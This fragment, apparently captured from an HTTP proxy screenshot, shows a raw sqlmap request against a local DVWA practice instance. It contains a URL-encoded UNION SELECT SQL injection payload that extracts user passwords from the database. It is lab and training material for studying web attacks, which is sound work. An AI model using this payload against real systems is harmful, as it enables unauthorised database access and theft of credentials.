 Quick Start Request Response Break
Header: Text Body: Text
POST http://localhost/vulnerabilities/sqli/ HTTP/1.1
Content-Length: 204
Connection: close
Accept: */*
User-Agent: sqlmap/1.3.11#stable (http://sqlmap.org)
Cookie: PHPSESSID=vo21f5d77q80s6jpo6ajv35fso; security=medium
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Host: localhost
id=
1%20UNION%20ALL%20SELECT%20CONCAT%280x716b787071%2CIFNULL%28CAST%28password%20AS%20CHAR%29%
2C0x20%29%2C0x7162786271%29%2CNULL%20FROM%20dvwa_database.users%20ORDER%20BY%20password--%2
0KFIo&Submit=Submit